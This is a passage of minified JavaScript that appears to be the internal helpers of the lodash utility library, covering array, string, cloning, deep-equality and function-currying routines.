                        }
                        return t
                    }

                    function Xe(t, n) {
                        return t + Ml(Gl() * (n - t + 1))
                    }

                    function tu(t, n, r, e) {
                        for (var u = -1, i = Kl(Ll((n - t) / (r || 1)), 0), o = el(i); i--;) o[e ? i : ++u] = t, t += r;
                        return o
                    }

                    function nu(t, n) {
                        var r = "";
                        if (!t || n < 1 || n > $t) return r;
                        do {
                            n % 2 && (r += t), (n = Ml(n / 2)) && (t += t)
                        } while (n);
                        return r
                    }

                    function ru(t, n) {
                        return Es(Ki(t, n, Ef), t + "")
                    }

                    function eu(t) {
                        return Rr(Xc(t))
                    }

                    function uu(t, n) {
                        var r = Xc(t);
                        return Qi(r, re(n, 0, r.length))
                    }

                    function iu(t, n, r, e) {
                        if (!uc(t)) return t;
                        n = ju(n, t);
                        for (var u = -1, i = n.length, o = i - 1, a = t; null != a && ++u < i;) {
                            var c = Yi(n[u]),
                                f = r;
                            if (u != o) {
                                var l = a[c];
                                f = e ? e(l, c, a) : ut, f === ut && (f = uc(l) ? l : Ri(n[u + 1]) ? [] : {})
                            }
                            Jr(a, c, f), a = a[c]
                        }
                        return t
                    }

                    function ou(t) {
                        return Qi(Xc(t))
                    }

                    function au(t, n, r) {
                        var e = -1,
                            u = t.length;
                        n < 0 && (n = -n > u ? 0 : u + n), r = r > u ? u : r, r < 0 && (r += u), u = n > r ? 0 : r - n >>> 0, n >>>= 0;
                        for (var i = el(u); ++e < u;) i[e] = t[e + n];
                        return i
                    }

                    function cu(t, n) {
                        var r;
                        return vs(t, function(t, e, u) {
                            return !(r = n(t, e, u))
                        }), !!r
                    }

                    function fu(t, n, r) {
                        var e = 0,
                            u = null == t ? e : t.length;
                        if ("number" == typeof n && n === n && u <= Ut) {
                            for (; e < u;) {
                                var i = e + u >>> 1,
                                    o = t[i];
                                null !== o && !_c(o) && (r ? o <= n : o < n) ? e = i + 1 : u = i
                            }
                            return u
                        }
                        return lu(t, n, Ef, r)
                    }

                    function lu(t, n, r, e) {
                        n = r(n);
                        for (var u = 0, i = null == t ? 0 : t.length, o = n !== n, a = null === n, c = _c(n), f = n === ut; u < i;) {
                            var l = Ml((u + i) / 2),
                                s = r(t[l]),
                                p = s !== ut,
                                h = null === s,
                                d = s === s,
                                v = _c(s);
                            if (o) var _ = e || d;
                            else _ = f ? d && (e || p) : a ? d && p && (e || !h) : c ? d && p && !h && (e || !v) : !h && !v && (e ? s <= n : s < n);
                            _ ? u = l + 1 : i = l
                        }
                        return Vl(i, Nt)
                    }

                    function su(t, n) {
                        for (var r = -1, e = t.length, u = 0, i = []; ++r < e;) {
                            var o = t[r],
                                a = n ? n(o) : o;
                            if (!r || !Ja(a, c)) {
                                var c = a;
                                i[u++] = 0 === o ? 0 : o
                            }
                        }
                        return i
                    }

                    function pu(t) {
                        return "number" == typeof t ? t : _c(t) ? Tt : +t
                    }

                    function hu(t) {
                        if ("string" == typeof t) return t;
                        if (gp(t)) return v(t, hu) + "";
                        if (_c(t)) return hs ? hs.call(t) : "";
                        var n = t + "";
                        return "0" == n && 1 / t == -Pt ? "-0" : n
                    }

                    function du(t, n, r) {
                        var e = -1,
                            u = h,
                            i = t.length,
                            o = !0,
                            a = [],
                            c = a;
                        if (r) o = !1, u = d;
                        else if (i >= it) {
                            var f = n ? null : js(t);
                            if (f) return H(f);
                            o = !1, u = N, c = new gr
                        } else c = n ? [] : a;
                        t: for (; ++e < i;) {
                            var l = t[e],
                                s = n ? n(l) : l;
                            if (l = r || 0 !== l ? l : 0, o && s === s) {
                                for (var p = c.length; p--;)
                                    if (c[p] === s) continue t;
                                n && c.push(s), a.push(l)
                            } else u(c, s, r) || (c !== a && c.push(s), a.push(l))
                        }
                        return a
                    }

                    function vu(t, n) {
                        return n = ju(n, t), null == (t = Vi(t, n)) || delete t[Yi(wo(n))]
                    }

                    function _u(t, n, r, e) {
                        return iu(t, n, r(_e(t, n)), e)
                    }

                    function gu(t, n, r, e) {
                        for (var u = t.length, i = e ? u : -1;
                            (e ? i-- : ++i < u) && n(t[i], i, t););
                        return r ? au(t, e ? 0 : i, e ? i + 1 : u) : au(t, e ? i + 1 : 0, e ? u : i)
                    }

                    function yu(t, n) {
                        var r = t;
                        return r instanceof b && (r = r.value()), g(n, function(t, n) {
                            return n.func.apply(n.thisArg, _([t], n.args))
                        }, r)
                    }

                    function mu(t, n, r) {
                        var e = t.length;
                        if (e < 2) return e ? du(t[0]) : [];
                        for (var u = -1, i = el(e); ++u < e;)
                            for (var o = t[u], a = -1; ++a < e;) a != u && (i[u] = ae(i[u] || o, t[a], n, r));
                        return du(pe(i, 1), n, r)
                    }

                    function bu(t, n, r) {
                        for (var e = -1, u = t.length, i = n.length, o = {}; ++e < u;) {
                            var a = e < i ? n[e] : ut;
                            r(o, t[e], a)
                        }
                        return o
                    }

                    function wu(t) {
                        return Va(t) ? t : []
                    }

                    function xu(t) {
                        return "function" == typeof t ? t : Ef
                    }

                    function ju(t, n) {
                        return gp(t) ? t : zi(t, n) ? [t] : Ps(Ac(t))
                    }

                    function Ou(t, n, r) {
                        var e = t.length;
                        return r = r === ut ? e : r, !n && r >= e ? t : au(t, n, r)
                    }

                    function ku(t, n) {
                        if (n) return t.slice();
                        var r = t.length,
                            e = Al ? Al(r) : new t.constructor(r);
                        return t.copy(e), e
                    }

                    function Iu(t) {
                        var n = new t.constructor(t.byteLength);
                        return new Il(n).set(new Il(t)), n
                    }

                    function Au(t, n) {
                        var r = n ? Iu(t.buffer) : t.buffer;
                        return new t.constructor(r, t.byteOffset, t.byteLength)
                    }

                    function Cu(t, n, r) {
                        return g(n ? r(K(t), st) : K(t), i, new t.constructor)
                    }

                    function qu(t) {
                        var n = new t.constructor(t.source, Fn.exec(t));
                        return n.lastIndex = t.lastIndex, n
                    }

                    function Su(t, n, r) {
                        return g(n ? r(H(t), st) : H(t), o, new t.constructor)
                    }

                    function Eu(t) {
                        return ps ? cl(ps.call(t)) : {}
                    }

                    function Pu(t, n) {
                        var r = n ? Iu(t.buffer) : t.buffer;
                        return new t.constructor(r, t.byteOffset, t.length)
                    }

                    function $u(t, n) {
                        if (t !== n) {
                            var r = t !== ut,
                                e = null === t,
                                u = t === t,
                                i = _c(t),
                                o = n !== ut,
                                a = null === n,
                                c = n === n,
                                f = _c(n);
                            if (!a && !f && !i && t > n || i && o && c && !a && !f || e && o && c || !r && c || !u) return 1;
                            if (!e && !i && !f && t < n || f && r && u && !e && !i || a && r && u || !o && u || !c) return -1
                        }
                        return 0
                    }

                    function Ru(t, n, r) {
                        for (var e = -1, u = t.criteria, i = n.criteria, o = u.length, a = r.length; ++e < o;) {
                            var c = $u(u[e], i[e]);
                            if (c) {
                                if (e >= a) return c;
                                return c * ("desc" == r[e] ? -1 : 1)
                            }
                        }
                        return t.index - n.index
                    }

                    function Tu(t, n, r, e) {
                        for (var u = -1, i = t.length, o = r.length, a = -1, c = n.length, f = Kl(i - o, 0), l = el(c + f), s = !e; ++a < c;) l[a] = n[a];
                        for (; ++u < o;)(s || u < i) && (l[r[u]] = t[u]);
                        for (; f--;) l[a++] = t[u++];
                        return l
                    }

                    function zu(t, n, r, e) {
                        for (var u = -1, i = t.length, o = -1, a = r.length, c = -1, f = n.length, l = Kl(i - a, 0), s = el(l + f), p = !e; ++u < l;) s[u] = t[u];
                        for (var h = u; ++c < f;) s[h + c] = n[c];
                        for (; ++o < a;)(p || u < i) && (s[h + r[o]] = t[u++]);
                        return s
                    }

                    function Nu(t, n) {
                        var r = -1,
                            e = t.length;
                        for (n || (n = el(e)); ++r < e;) n[r] = t[r];
                        return n
                    }

                    function Uu(t, n, r, e) {
                        var u = !r;
                        r || (r = {});
                        for (var i = -1, o = n.length; ++i < o;) {
                            var a = n[i],
                                c = e ? e(r[a], t[a], a, r, t) : ut;
                            c === ut && (c = t[a]), u ? te(r, a, c) : Jr(r, a, c)
                        }
                        return r
                    }

                    function Lu(t, n) {
                        return Uu(t, ks(t), n)
                    }

                    function Mu(t, n) {
                        return Uu(t, Is(t), n)
                    }

                    function Bu(t, n) {
                        return function(r, e) {
                            var u = gp(r) ? c : Qr,
                                i = n ? n() : {};
                            return u(r, t, wi(e, 2), i)
                        }
                    }

                    function Du(t) {
                        return ru(function(n, r) {
                            var e = -1,
                                u = r.length,
                                i = u > 1 ? r[u - 1] : ut,
                                o = u > 2 ? r[2] : ut;
                            for (i = t.length > 3 && "function" == typeof i ? (u--, i) : ut, o && Ti(r[0], r[1], o) && (i = u < 3 ? ut : i, u = 1), n = cl(n); ++e < u;) {
                                var a = r[e];
                                a && t(n, a, e, i)
                            }
                            return n
                        })
                    }

                    function Wu(t, n) {
                        return function(r, e) {
                            if (null == r) return r;
                            if (!Ka(r)) return t(r, e);
                            for (var u = r.length, i = n ? u : -1, o = cl(r);
                                (n ? i-- : ++i < u) && !1 !== e(o[i], i, o););
                            return r
                        }
                    }

                    function Fu(t) {
                        return function(n, r, e) {
                            for (var u = -1, i = cl(n), o = e(n), a = o.length; a--;) {
                                var c = o[t ? a : ++u];
                                if (!1 === r(i[c], c, i)) break
                            }
                            return n
                        }
                    }

                    function Ju(t, n, r) {
                        function e() {
                            return (this && this !== $r && this instanceof e ? i : t).apply(u ? r : this, arguments)
                        }
                        var u = n & _t,
                            i = Zu(t);
                        return e
                    }

                    function Ku(t) {
                        return function(n) {
                            n = Ac(n);
                            var r = W(n) ? tt(n) : ut,
                                e = r ? r[0] : n.charAt(0),
                                u = r ? Ou(r, 1).join("") : n.slice(1);
                            return e[t]() + u
                        }
                    }

                    function Vu(t) {
                        return function(n) {
                            return g(If(of(n).replace(vr, "")), t, "")
                        }
                    }

                    function Zu(t) {
                        return function() {
                            var n = arguments;
                            switch (n.length) {
                                case 0:
                                    return new t;
                                case 1:
                                    return new t(n[0]);
                                case 2:
                                    return new t(n[0], n[1]);
                                case 3:
                                    return new t(n[0], n[1], n[2]);
                                case 4:
                                    return new t(n[0], n[1], n[2], n[3]);
                                case 5:
                                    return new t(n[0], n[1], n[2], n[3], n[4]);
                                case 6:
                                    return new t(n[0], n[1], n[2], n[3], n[4], n[5]);
                                case 7:
                                    return new t(n[0], n[1], n[2], n[3], n[4], n[5], n[6])
                            }
                            var r = ds(t.prototype),
                                e = t.apply(r, n);
                            return uc(e) ? e : r
                        }
                    }

                    function Hu(t, n, r) {
                        function e() {
                            for (var i = arguments.length, o = el(i), c = i, f = bi(e); c--;) o[c] = arguments[c];
                            var l = i < 3 && o[0] !== f && o[i - 1] !== f ? [] : Z(o, f);
                            return (i -= l.length) < r ? oi(t, n, Yu, e.placeholder, ut, o, l, ut, ut, r - i) : a(this && this !== $r && this instanceof e ? u : t, this, o)
                        }
                        var u = Zu(t);
                        return e
                    }

                    function Gu(t) {
                        return function(n, r, e) {
                            var u = cl(n);
                            if (!Ka(n)) {
                                var i = wi(r, 3);
                                n = Mc(n), r = function(t) {
                                    return i(u[t], t, u)
                                }
                            }
                            var o = t(n, r, e);
                            return o > -1 ? u[i ? n[o] : o] : ut
                        }
                    }

                    function Qu(t) {
                        return _i(function(n) {
                            var r = n.length,
                                e = r,
                                i = u.prototype.thru;
                            for (t && n.reverse(); e--;) {
                                var o = n[e];
                                if ("function" != typeof o) throw new sl(at);
                                if (i && !a && "wrapper" == mi(o)) var a = new u([], !0)
                            }
                            for (e = a ? e : r; ++e < r;) {
                                o = n[e];
                                var c = mi(o),
                                    f = "wrapper" == c ? Os(o) : ut;
                                a = f && Ui(f[0]) && f[1] == (jt | mt | wt | Ot) && !f[4].length && 1 == f[9] ? a[mi(f[0])].apply(a, f[3]) : 1 == o.length && Ui(o) ? a[c]() : a.thru(o)
                            }
                            return function() {
                                var t = arguments,
                                    e = t[0];
                                if (a && 1 == t.length && gp(e)) return a.plant(e).value();
                                for (var u = 0, i = r ? n[u].apply(this, t) : e; ++u < r;) i = n[u].call(this, i);
                                return i
                            }
                        })
                    }

                    function Yu(t, n, r, e, u, i, o, a, c, f) {
                        function l() {
                            for (var g = arguments.length, y = el(g), m = g; m--;) y[m] = arguments[m];
                            if (d) var b = bi(l),
                                w = M(y, b);
                            if (e && (y = Tu(y, e, u, d)), i && (y = zu(y, i, o, d)), g -= w, d && g < f) {
                                var x = Z(y, b);
                                return oi(t, n, Yu, l.placeholder, r, y, x, a, c, f - g)
                            }
                            var j = p ? r : this,
                                O = h ? j[t] : t;
                            return g = y.length, a ? y = Zi(y, a) : v && g > 1 && y.reverse(), s && c < g && (y.length = c), this && this !== $r && this instanceof l && (O = _ || Zu(O)), O.apply(j, y)
                        }
                        var s = n & jt,
                            p = n & _t,
                            h = n & gt,
                            d = n & (mt | bt),
                            v = n & kt,
                            _ = h ? ut : Zu(t);
                        return l
                    }

                    function Xu(t, n) {
                        return function(r, e) {
                            return Oe(r, t, n(e), {})
                        }
                    }

                    function ti(t, n) {
                        return function(r, e) {
                            var u;
                            if (r === ut && e === ut) return n;
                            if (r !== ut && (u = r), e !== ut) {
                                if (u === ut) return e;
                                "string" == typeof r || "string" == typeof e ? (r = hu(r), e = hu(e)) : (r = pu(r), e = pu(e)), u = t(r, e)
                            }
                            return u
                        }
                    }

                    function ni(t) {
                        return _i(function(n) {
                            return n = v(n, T(wi())), ru(function(r) {
                                var e = this;
                                return t(n, function(t) {
                                    return a(t, e, r)
                                })
                            })
                        })
                    }

                    function ri(t, n) {
                        n = n === ut ? " " : hu(n);
                        var r = n.length;
                        if (r < 2) return r ? nu(n, t) : n;
                        var e = nu(n, Ll(t / X(n)));
                        return W(n) ? Ou(tt(e), 0, t).join("") : e.slice(0, t)
                    }

                    function ei(t, n, r, e) {
                        function u() {
                            for (var n = -1, c = arguments.length, f = -1, l = e.length, s = el(l + c), p = this && this !== $r && this instanceof u ? o : t; ++f < l;) s[f] = e[f];
                            for (; c--;) s[f++] = arguments[++n];
                            return a(p, i ? r : this, s)
                        }
                        var i = n & _t,
                            o = Zu(t);
                        return u
                    }

                    function ui(t) {
                        return function(n, r, e) {
                            return e && "number" != typeof e && Ti(n, r, e) && (r = e = ut), n = wc(n), r === ut ? (r = n, n = 0) : r = wc(r), e = e === ut ? n < r ? 1 : -1 : wc(e), tu(n, r, e, t)
                        }
                    }

                    function ii(t) {
                        return function(n, r) {
                            return "string" == typeof n && "string" == typeof r || (n = Oc(n), r = Oc(r)), t(n, r)
                        }
                    }

                    function oi(t, n, r, e, u, i, o, a, c, f) {
                        var l = n & mt,
                            s = l ? o : ut,
                            p = l ? ut : o,
                            h = l ? i : ut,
                            d = l ? ut : i;
                        n |= l ? wt : xt, (n &= ~(l ? xt : wt)) & yt || (n &= ~(_t | gt));
                        var v = [t, n, u, h, s, d, p, a, c, f],
                            _ = r.apply(ut, v);
                        return Ui(t) && qs(_, v), _.placeholder = e, Hi(_, t, n)
                    }

                    function ai(t) {
                        var n = al[t];
                        return function(t, r) {
                            if (t = Oc(t), r = null == r ? 0 : Vl(xc(r), 292)) {
                                var e = (Ac(t) + "e").split("e");
                                return e = (Ac(n(e[0] + "e" + (+e[1] + r))) + "e").split("e"), +(e[0] + "e" + (+e[1] - r))
                            }
                            return n(t)
                        }
                    }

                    function ci(t) {
                        return function(n) {
                            var r = As(n);
                            return r == Ht ? K(n) : r == nn ? G(n) : R(n, t(n))
                        }
                    }

                    function fi(t, n, r, e, u, i, o, a) {
                        var c = n & gt;
                        if (!c && "function" != typeof t) throw new sl(at);
                        var f = e ? e.length : 0;
                        if (f || (n &= ~(wt | xt), e = u = ut), o = o === ut ? o : Kl(xc(o), 0), a = a === ut ? a : xc(a), f -= u ? u.length : 0, n & xt) {
                            var l = e,
                                s = u;
                            e = u = ut
                        }
                        var p = c ? ut : Os(t),
                            h = [t, n, r, e, u, l, s, i, o, a];
                        if (p && Wi(h, p), t = h[0], n = h[1], r = h[2], e = h[3], u = h[4], a = h[9] = h[9] === ut ? c ? 0 : t.length : Kl(h[9] - f, 0), !a && n & (mt | bt) && (n &= ~(mt | bt)), n && n != _t) d = n == mt || n == bt ? Hu(t, n, a) : n != wt && n != (_t | wt) || u.length ? Yu.apply(ut, h) : ei(t, n, r, e);
                        else var d = Ju(t, n, r);
                        return Hi((p ? ms : qs)(d, h), t, n)
                    }

                    function li(t, n, r, e) {
                        return t === ut || Ja(t, dl[r]) && !gl.call(e, r) ? n : t
                    }

                    function si(t, n, r, e, u, i) {
                        return uc(t) && uc(n) && (i.set(n, t), Fe(t, n, ut, si, i), i.delete(n)), t
                    }

                    function pi(t) {
                        return hc(t) ? ut : t
                    }

                    function hi(t, n, r, e, u, i) {
                        var o = r & dt,
                            a = t.length,
                            c = n.length;
                        if (a != c && !(o && c > a)) return !1;
                        var f = i.get(t);
                        if (f && i.get(n)) return f == n;
                        var l = -1,
                            s = !0,
                            p = r & vt ? new gr : ut;
                        for (i.set(t, n), i.set(n, t); ++l < a;) {
                            var h = t[l],
                                d = n[l];
                            if (e) var v = o ? e(d, h, l, n, t, i) : e(h, d, l, t, n, i);
                            if (v !== ut) {
                                if (v) continue;
                                s = !1;
                                break
                            }
                            if (p) {
                                if (!m(n, function(t, n) {
                                        if (!N(p, n) && (h === t || u(h, t, r, e, i))) return p.push(n)
                                    })) {
                                    s = !1;
                                    break
                                }
                            } else if (h !== d && !u(h, d, r, e, i)) {
                                s = !1;
                                break
                            }
                        }
                        return i.delete(t), i.delete(n), s
                    }

                    function di(t, n, r, e, u, i, o) {
                        switch (r) {
                            case fn:
                                if (t.byteLength != n.byteLength || t.byteOffset != n.byteOffset) return !1;
                                t = t.buffer, n = n.buffer;
                            case cn:
                                return !(t.byteLength != n.byteLength || !i(new Il(t), new Il(n)));
                            case Wt:
                            case Ft:
                            case Gt:
                                return Ja(+t, +n);
                            case Kt:
                                return t.name == n.name && t.message == n.message;
                            case tn:
                            case rn:
                                return t == n + "";
                            case Ht:
                                var a = K;
                            case nn:
                                var c = e & dt;
                                if (a || (a = H), t.size != n.size && !c) return !1;
                                var f = o.get(t);
                                if (f) return f == n;
                                e |= vt, o.set(t, n);
                                var l = hi(a(t), a(n), e, u, i, o);
                                return o.delete(t), l;
                            case en:
                                if (ps) return ps.call(t) == ps.call(n)
                        }
                        return !1
                    }

                    function vi(t, n, r, e, u, i) {
                        var o = r & dt,
                            a = gi(t),
                            c = a.length;
                        if (c != gi(n).length && !o) return !1;
                        for (var f = c; f--;) {
                            var l = a[f];
                            if (!(o ? l in n : gl.call(n, l))) return !1
                        }
                        var s = i.get(t);
                        if (s && i.get(n)) return s == n;
                        var p = !0;
                        i.set(t, n), i.set(n, t);
                        for (var h = o; ++f < c;) {
                            l = a[f];
                            var d = t[l],
                                v = n[l];
                            if (e) var _ = o ? e(v, d, l, n, t, i) : e(d, v, l, t, n, i);
                            if (!(_ === ut ? d === v || u(d, v, r, e, i) : _)) {
                                p = !1;
                                break
                            }
                            h || (h = "constructor" == l)
                        }
                        if (p && !h) {
                            var g = t.constructor,
                                y = n.constructor;
                            g != y && "constructor" in t && "constructor" in n && !("function" == typeof g && g instanceof g && "function" == typeof y && y instanceof y) && (p = !1)
                        }
                        return i.delete(t), i.delete(n), p
                    }

                    function _i(t) {
                        return Es(Ki(t, ut, po), t + "")
                    }

                    function gi(t) {
                        return ge(t, Mc, ks)
                    }

                    function yi(t) {
                        return ge(t, Bc, Is)
                    }

                    function mi(t) {
                        for (var n = t.name + "", r = is[n], e = gl.call(is, n) ? r.length : 0; e--;) {
                            var u = r[e],
                                i = u.func;
                            if (null == i || i == t) return u.name
                        }
                        return n
                    }

                    function bi(t) {
                        return (gl.call(r, "placeholder") ? r : t).placeholder
                    }

                    function wi() {
                        var t = r.iteratee || Pf;
                        return t = t === Pf ? Ne : t, arguments.length ? t(arguments[0], arguments[1]) : t
                    }

                    function xi(t, n) {
                        var r = t.__data__;
                        return Ni(n) ? r["string" == typeof n ? "string" : "hash"] : r.map
                    }

                    function ji(t) {
                        for (var n = Mc(t), r = n.length; r--;) {
                            var e = n[r],
                                u = t[e];
                            n[r] = [e, u, Bi(u)]
                        }
                        return n
                    }

                    function Oi(t, n) {
                        var r = D(t, n);
                        return $e(r) ? r : ut
                    }

                    function ki(t) {
                        var n = gl.call(t, Rl),
                            r = t[Rl];
                        try {
                            t[Rl] = ut;
                            var e = !0
                        } catch (t) {}
                        var u = bl.call(t);
                        return e && (n ? t[Rl] = r : delete t[Rl]), u
                    }

                    function Ii(t, n, r) {
                        for (var e = -1, u = r.length; ++e < u;) {
                            var i = r[e],
                                o = i.size;
                            switch (i.type) {
                                case "drop":
                                    t += o;
                                    break;
                                case "dropRight":
                                    n -= o;
                                    break;
                                case "take":
                                    n = Vl(n, t + o);
                                    break;
                                case "takeRight":
                                    t = Kl(t, n - o)
                            }
                        }
                        return {
                            start: t,
                            end: n
                        }
                    }

                    function Ai(t) {
                        var n = t.match(Ln);
                        return n ? n[1].split(Mn) : []
                    }

                    function Ci(t, n, r) {
                        n = ju(n, t);
                        for (var e = -1, u = n.length, i = !1; ++e < u;) {
                            var o = Yi(n[e]);
                            if (!(i = null != t && r(t, o))) break;
                            t = t[o]
                        }
                        return i || ++e != u ? i : !!(u = null == t ? 0 : t.length) && ec(u) && Ri(o, u) && (gp(t) || _p(t))
                    }

                    function qi(t) {
                        var n = t.length,
                            r = t.constructor(n);
                        return n && "string" == typeof t[0] && gl.call(t, "index") && (r.index = t.index, r.input = t.input), r
                    }

                    function Si(t) {
                        return "function" != typeof t.constructor || Mi(t) ? {} : ds(Cl(t))
                    }

                    function Ei(t, n, r, e) {
                        var u = t.constructor;
                        switch (n) {
                            case cn:
                                return Iu(t);
                            case Wt:
                            case Ft:
                                return new u(+t);
                            case fn:
                                return Au(t, e);
                            case ln:
                            case sn:
                            case pn:
                            case hn:
                            case dn:
                            case vn:
                            case _n:
                            case gn:
                            case yn:
                                return Pu(t, e);
                            case Ht:
                                return Cu(t, e, r);
                            case Gt:
                            case rn:
                                return new u(t);
                            case tn:
                                return qu(t);
                            case nn:
                                return Su(t, e, r);
                            case en:
                                return Eu(t)
                        }
                    }

                    function Pi(t, n) {
                        var r = n.length;
                        if (!r) return t;
                        var e = r - 1;
                        return n[e] = (r > 1 ? "& " : "") + n[e], n = n.join(r > 2 ? ", " : " "), t.replace(Un, "{\n/* [wrapped with " + n + "] */\n")
                    }

                    function $i(t) {
                        return gp(t) || _p(t) || !!(Pl && t && t[Pl])
                    }

                    function Ri(t, n) {
                        return !!(n = null == n ? $t : n) && ("number" == typeof t || Hn.test(t)) && t > -1 && t % 1 == 0 && t < n
                    }

                    function Ti(t, n, r) {
                        if (!uc(r)) return !1;
                        var e = typeof n;
                        return !!("number" == e ? Ka(r) && Ri(n, r.length) : "string" == e && n in r) && Ja(r[n], t)
                    }

                    function zi(t, n) {
                        if (gp(t)) return !1;
                        var r = typeof t;
                        return !("number" != r && "symbol" != r && "boolean" != r && null != t && !_c(t)) || (Sn.test(t) || !qn.test(t) || null != n && t in cl(n))
                    }

                    function Ni(t) {
                        var n = typeof t;
                        return "string" == n || "number" == n || "symbol" == n || "boolean" == n ? "__proto__" !== t : null === t
                    }

                    function Ui(t) {
                        var n = mi(t),
                            e = r[n];
                        if ("function" != typeof e || !(n in b.prototype)) return !1;
                        if (t === e) return !0;
                        var u = Os(e);
                        return !!u && t === u[0]
                    }

                    function Li(t) {
                        return !!ml && ml in t
                    }

                    function Mi(t) {
                        var n = t && t.constructor;
                        return t === ("function" == typeof n && n.prototype || dl)
                    }

                    function Bi(t) {
                        return t === t && !uc(t)
                    }

                    function Di(t, n) {
                        return function(r) {
                            return null != r && (r[t] === n && (n !== ut || t in cl(r)))
                        }
                    }

                    function Wi(t, n) {
                        var r = t[1],
                            e = n[1],
                            u = r | e,
                            i = u < (_t | gt | jt),
                            o = e == jt && r == mt || e == jt && r == Ot && t[7].length <= n[8] || e == (jt | Ot) && n[7].length <= n[8] && r == mt;
                        if (!i && !o) return t;
                        e & _t && (t[2] = n[2], u |= r & _t ? 0 : yt);
                        var a = n[3];
                        if (a) {
                            var c = t[3];
                            t[3] = c ? Tu(c, a, n[4]) : a, t[4] = c ? Z(t[3], lt) : n[4]
                        }
                        return a = n[5], a && (c = t[5], t[5] = c ? zu(c, a, n[6]) : a, t[6] = c ? Z(t[5], lt) : n[6]), a = n[7], a && (t[7] = a), e & jt && (t[8] = null == t[8] ? n[8] : Vl(t[8], n[8])), null == t[9] && (t[9] = n[9]), t[0] = n[0], t[1] = u, t
                    }

                    function Fi(t) {
                        var n = [];
                        if (null != t)
                            for (var r in cl(t)) n.push(r);
                        return n
                    }

                    function Ji(t) {
                        return bl.call(t)
                    }

                    function Ki(t, n, r) {
                        return n = Kl(n === ut ? t.length - 1 : n, 0),
                            function() {
                                for (var e = arguments, u = -1, i = Kl(e.length - n, 0), o = el(i); ++u < i;) o[u] = e[n + u];
                                u = -1;
                                for (var c = el(n + 1); ++u < n;) c[u] = e[u];
                                return c[n] = r(o), a(t, this, c)
                            }
                    }

                    function Vi(t, n) {
                        return n.length < 2 ? t : _e(t, au(n, 0, -1))
                    }

                    function Zi(t, n) {
                        for (var r = t.length, e = Vl(n.length, r), u = Nu(t); e--;) {
                            var i = n[e];
                            t[e] = Ri(i, r) ? u[i] : ut
                        }
                        return t
                    }

                    function Hi(t, n, r) {
                        var e = n + "";
                        return Es(t, Pi(e, to(Ai(e), r)))
                    }

                    function Gi(t) {
                        var n = 0,
                            r = 0;
                        return function() {
                            var e = Zl(),
                                u = qt - (e - r);
                            if (r = e, u > 0) {
                                if (++n >= Ct) return arguments[0]
                            } else n = 0;
                            return t.apply(ut, arguments)
                        }
                    }

                    function Qi(t, n) {
                        var r = -1,
                            e = t.length,
                            u = e - 1;
                        for (n = n === ut ? e : n; ++r < n;) {
                            var i = Xe(r, u),
                                o = t[i];
                            t[i] = t[r], t[r] = o
                        }
                        return t.length = n, t
                    }

                    function Yi(t) {
                        if ("string" == typeof t || _c(t)) return t;
                        var n = t + "";
                        return "0" == n && 1 / t == -Pt ? "-0" : n
                    }

                    function Xi(t) {
                        if (null != t) {
                            try {
                                return _l.call(t)
                            } catch (t) {}
                            try {
                                return t + ""
                            } catch (t) {}
                        }
                        return ""
                    }

                    function to(t, n) {
                        return f(Lt, function(r) {
                            var e = "_." + r[0];
                            n & r[1] && !h(t, e) && t.push(e)
                        }), t.sort()
                    }

                    function no(t) {
                        if (t instanceof b) return t.clone();
                        var n = new u(t.__wrapped__, t.__chain__);
                        return n.__actions__ = Nu(t.__actions__), n.__index__ = t.__index__, n.__values__ = t.__values__, n
                    }

                    function ro(t, n, r) {
                        n = (r ? Ti(t, n, r) : n === ut) ? 1 : Kl(xc(n), 0);
                        var e = null == t ? 0 : t.length;
                        if (!e || n < 1) return [];
                        for (var u = 0, i = 0, o = el(Ll(e / n)); u < e;) o[i++] = au(t, u, u += n);
                        return o
                    }

                    function eo(t) {
                        for (var n = -1, r = null == t ? 0 : t.length, e = 0, u = []; ++n < r;) {
                            var i = t[n];
                            i && (u[e++] = i)
                        }
                        return u
                    }

                    function uo() {
                        var t = arguments.length;
                        if (!t) return [];
                        for (var n = el(t - 1), r = arguments[0], e = t; e--;) n[e - 1] = arguments[e];
                        return _(gp(r) ? Nu(r) : [r], pe(n, 1))
                    }

                    function io(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        return e ? (n = r || n === ut ? 1 : xc(n), au(t, n < 0 ? 0 : n, e)) : []
                    }

                    function oo(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        return e ? (n = r || n === ut ? 1 : xc(n), n = e - n, au(t, 0, n < 0 ? 0 : n)) : []
                    }

                    function ao(t, n) {
                        return t && t.length ? gu(t, wi(n, 3), !0, !0) : []
                    }

                    function co(t, n) {
                        return t && t.length ? gu(t, wi(n, 3), !0) : []
                    }

                    function fo(t, n, r, e) {
                        var u = null == t ? 0 : t.length;
                        return u ? (r && "number" != typeof r && Ti(t, n, r) && (r = 0, e = u), le(t, n, r, e)) : []
                    }

                    function lo(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        if (!e) return -1;
                        var u = null == r ? 0 : xc(r);
                        return u < 0 && (u = Kl(e + u, 0)), j(t, wi(n, 3), u)
                    }

                    function so(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        if (!e) return -1;
                        var u = e - 1;
                        return r !== ut && (u = xc(r), u = r < 0 ? Kl(e + u, 0) : Vl(u, e - 1)), j(t, wi(n, 3), u, !0)
                    }

                    function po(t) {
                        return (null == t ? 0 : t.length) ? pe(t, 1) : []
                    }

                    function ho(t) {
                        return (null == t ? 0 : t.length) ? pe(t, Pt) : []
                    }

                    function vo(t, n) {
                        return (null == t ? 0 : t.length) ? (n = n === ut ? 1 : xc(n), pe(t, n)) : []
                    }

                    function _o(t) {
                        for (var n = -1, r = null == t ? 0 : t.length, e = {}; ++n < r;) {
                            var u = t[n];
                            e[u[0]] = u[1]
                        }
                        return e
                    }

                    function go(t) {
                        return t && t.length ? t[0] : ut
                    }

                    function yo(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        if (!e) return -1;
                        var u = null == r ? 0 : xc(r);
                        return u < 0 && (u = Kl(e + u, 0)), O(t, n, u)
                    }

                    function mo(t) {
                        return (null == t ? 0 : t.length) ? au(t, 0, -1) : []
                    }

                    function bo(t, n) {
                        return null == t ? "" : Fl.call(t, n)
                    }

                    function wo(t) {
                        var n = null == t ? 0 : t.length;
                        return n ? t[n - 1] : ut
                    }

                    function xo(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        if (!e) return -1;
                        var u = e;
                        return r !== ut && (u = xc(r), u = u < 0 ? Kl(e + u, 0) : Vl(u, e - 1)), n === n ? Y(t, n, u) : j(t, I, u, !0)
                    }

                    function jo(t, n) {
                        return t && t.length ? Ke(t, xc(n)) : ut
                    }

